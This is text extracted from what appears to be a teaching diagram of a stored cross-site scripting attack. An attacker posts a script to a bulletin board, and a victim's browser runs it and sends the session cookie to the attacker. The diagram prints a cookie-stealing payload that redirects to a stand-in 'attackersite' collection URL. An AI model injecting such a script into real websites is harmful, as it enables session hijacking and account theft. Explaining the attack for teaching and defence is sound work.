 Attacker
Victim
Vulnerable
Website
1. Post a malicious message onto the bulletin board.
<script>document.location=
“http://attackersite/collect.cgi?cooki
e=”
+ document.cookie;
</script>
2. Logon request
3. Set-Cookie: ...
4. Read the bulletin board
5. Show the malicious script
<script>document.location=
“http://attackersite/collect.cgi?cooki
e=”
+ document.cookie;
</script>
6. The victim's browser runs the
script and transmits the cookie to
the attacker.
message Victim aware of
message Victim unaware of